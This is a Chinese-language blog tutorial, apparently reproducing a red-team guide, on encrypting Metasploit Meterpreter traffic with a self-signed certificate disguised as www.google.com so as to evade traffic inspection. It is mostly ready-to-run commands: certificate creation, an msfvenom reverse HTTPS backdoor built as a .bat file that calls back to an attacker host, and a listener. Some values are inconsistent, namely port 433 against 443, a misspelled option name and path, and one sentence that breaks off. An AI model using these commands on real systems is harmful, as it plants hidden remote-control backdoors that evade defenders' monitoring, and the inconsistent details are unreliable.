MSF使用OpenSSL流量加密

MSF使用OpenSSL流量加密

前言

之前在博客里使用了Openssl对流量进行加密,这次我们来复现暗月师傅红队指南中的一篇文章,尝试用OpenSSL对Metasploit的流量进行加密,以此来躲避流量审查,实现渗透的目的。

正文

Kali创建SSL/TLS证书

首先使用Kali创建Openssl的证书,命令如下

openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 \

-subj "/C=UK/ST=London/L=London/O=Development/CN=www.google.com" \

-keyout www.google.com.key \

-out www.google.com.crt && \

cat www.google.com.key www.google.com.crt > www.google.com.pem && \

rm -f www.google.com.key www.google.com.crt

通过以上命令我们生成了私钥www.google.com.key

这里的google.com可以换成

Msfvenom使用私钥生成后门

使用指定的密钥来生成bat后门,

msfvenom -p windows/meterpreter/reverse_winhttps LHOST=192.168.37.134 LPORT=443 PayloadUUIDTracking=true HandlerSSLCert=www.google.com.pem StagerVerifySSLCert=true PayloadUUIDName=ParanoidStagedPSH -f psh-cmd -o pent.bat

Msfconsole开启监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_winhttps

set lhost 192.168.37.134

set lport 433

set HandlerSSLCert /home/kali/www.goolge.com.pem

set StagerVeritySSLCert true

run



当进入监听状态后,我们执行pent.bat,成功获得会话:



然后我们打开Wireshark进行抓包,追踪数据流后,发现可以看到数据包里的信息,除了www.google.com其他的都是乱码。

浙公网安备 33010602011771号

浙公网安备 33010602011771号